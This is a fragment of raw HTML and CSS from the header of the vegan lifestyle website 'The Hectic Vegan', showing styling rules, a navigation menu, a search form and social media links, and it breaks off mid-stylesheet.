<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_37{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_39{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_39{position:relative}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41{margin-right:0px!important;margin-left:0px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-right:20px!important;padding-bottom:4px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-right:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-right:0px!important;margin-left:10px!important;padding-bottom:2px!important}}</style>
<style>.tdi_44{display:inline-block}.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_44 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_44_rand_style td-element-style"><style>
.tdi_44_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="272" height="33" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-left:5px!important}}</style>
<style>.tdi_45{display:inline-block}.tdi_45 .td_block_inner{text-align:center}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_45 .tdb-normal-menu ul ul,.tdi_45 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 10px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 6px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-2019-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3819 tdb-menu-item-inactive"><a href="https://www.thehecticvegan.com/category/recipe/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/"><div class="tdb-menu-item-text">Browse Old Recipes</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1638 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Being Vegan</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/"><div class="tdb-menu-item-text">Shopping</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/"><div class="tdb-menu-item-text">Special Occasions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/"><div class="tdb-menu-item-text">Eating Out</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/"><div class="tdb-menu-item-text">Competitions</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:4px!important}}</style>
<style>.tdi_48 .tdb-head-search-btn i{font-size:18px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-head-search-btn i{width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_48 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_48 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-head-search-form-input,.tdi_48 .tdb-head-search-placeholder{padding:0px}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_48 .tdb-head-search-form-btn i{font-size:12px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:hover i{color:#829875}.tdi_48 .tdb-head-search-btn:hover svg,.tdi_48 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_48 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_48 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_48 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_48 .result-msg,.tdi_48 .result-msg a{color:#829875}.tdi_48 .result-msg a:hover{color:#000000}.tdi_48 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_48 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_48 .entry-thumb{background-position:center 20%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_48 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-head-search-btn i{font-size:16px}.tdi_48 .tdb-head-search-btn svg{width:16px}.tdi_48 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_48 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:6px 0}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:13px}.tdi_48 .tdb-head-search-btn svg{width:13px}.tdi_48 .tdb-head-search-btn i{width:39px;height:39px;line-height:39px}.tdi_48 .tdb-search-icon-svg{width:39px;height:39px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-head-search-form-input{font-size:16px!important}.tdi_48 .tdb-head-search-placeholder{font-size:16px!important}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:14px!important}.tdi_48 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thehecticvegan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-top:10px!important}}</style>
<style>.tdi_49{float:right;clear:none}</style>
<style>.tdi_50 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_50 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_50 .tdm-social-item i{line-height:36.4px}.tdi_50 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_50 .tdm-social-item i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item i{color:#000000}.tdi_50 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_50 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_50 .tdm-social-item{width:26.4px;height:26.4px}.tdi_50 .tdm-social-item i{line-height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://pinterest.com/thehecticvegan"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52{position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:#fcfcfc!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:10px!important;margin-bottom:10px!important}</style>
<style>.tdi_55 .td-image-wrap{padding-bottom:100%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 20%;width:20%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_55 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_55 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_55 .td_module_wrap{float:right}.tdi_55 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_55 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 